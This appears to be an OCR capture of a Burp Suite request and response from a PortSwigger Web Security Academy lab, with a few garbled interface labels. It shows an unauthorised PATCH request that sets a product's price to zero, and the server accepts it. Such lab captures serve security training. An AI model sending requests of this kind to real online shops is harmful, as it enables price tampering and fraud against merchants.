 equest
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
PATCH /api/products/1/price HTTP/2
Host: 0ab80050049d306480f7307e00e40003.web-security-academy.net
Cookie: session=0CDqWusA5h8IawAQG3KpKUvoC9ftS8eJ
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0ab80050049d306480f7307e00e40003.web-security-academy.net
/product?productId=1
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Content-Type: application/json
Content-Length: 19
{
"price":0
}
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}